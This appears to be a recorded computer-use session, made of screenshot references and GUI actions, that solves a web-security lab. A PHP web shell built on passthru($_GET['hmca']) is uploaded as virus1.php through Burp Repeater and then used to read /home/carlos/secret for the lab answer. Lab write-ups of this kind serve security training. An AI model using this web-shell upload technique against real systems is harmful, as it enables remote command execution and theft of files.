
left_click(98, 80)

scroll("down", 3)

mouse_move(59, 338)

Return to the browser and open the broken avatar image's context menu.
key("Alt+Tab")

right_click(41, 315)

mouse_move(258, 375)

Paste the passthru($_GET['hmca']) shell into Repeater's upload body, naming the file virus1.php.
key("alt+Tab")

key("alt+Tab")

key("ctrl+v")

type("1")

Load virus1.php?hmca=cat /home/carlos/secret and copy the secret it prints.
type("?h")

type("mca=")

type("ls")

type("/home/carlos/secret")

key("ctrl+c")

Submit carlos's secret as the lab answer and confirm it.
key("ctrl+v")

left_click(591, 126)

mouse_move(591, 367)
